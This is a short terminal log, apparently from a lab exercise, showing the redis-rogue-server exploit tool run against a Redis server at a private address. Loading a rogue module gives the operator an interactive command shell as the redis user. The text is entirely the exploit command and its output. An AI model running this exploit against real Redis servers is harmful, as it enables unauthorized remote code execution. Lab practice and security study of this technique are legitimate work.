 ┌──(root㉿ SuYou)-[~/hack_tools/redis-rogue-server-master]
└─# python redis-rogue-server.py --rhost 192.168.159.128 --rport 38917 --lhost 192.168.159.128
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.159.128:38917
[info] SERVER 192.168.159.128:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] id
[>>] uid=999(redis) gid=999(redis) groups=999(redis)
[<<] pwd
[>>] /data
[<<]